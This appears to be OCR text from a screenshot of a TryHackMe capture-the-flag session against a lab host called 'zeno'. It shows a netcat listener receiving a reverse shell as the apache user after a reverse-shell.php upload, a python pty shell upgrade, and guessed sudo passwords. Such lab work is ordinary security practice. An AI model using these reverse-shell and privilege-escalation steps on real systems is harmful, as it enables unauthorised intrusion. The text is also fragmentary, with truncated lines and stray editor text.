 Not secure 10.10.170.244:12340/rms/images/reverse-shell.php
Burp Suite Community Edition
Error
Timeout in communication with remote server
File Actions Edit View Help
sudo openvpn D.../Sahid354.ovpn
python3 ...erver 80
rlwra... 4444
kali@kali:~/Do...tryhackme/zeno
❯ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.17.49.139] from (UNKNOWN) [10.10.170.244] 49732
Linux zeno 3.10.0-1160.36.2.el7.x86_64 #1 SMP Wed Jul 21 11:57:15
17:33:34 up 1:25, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WH
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:
bash: no job control in this shell
bash-4.2$ which python
Comments stripped to slim it down. RE:
which python
/usr/bin/python
bash-4.2$ which python3
which python3
/usr/bin/python3
bash-4.2$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
bash-4.2$ sudo -l
sudo -l
We trust you have received the usual lecture from the local Syste
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for apache: hai
Sorry, try again.
[sudo] password for apache: hai
Sorry, try again.
[sudo] password for apache: hai
Spaces: 4 Python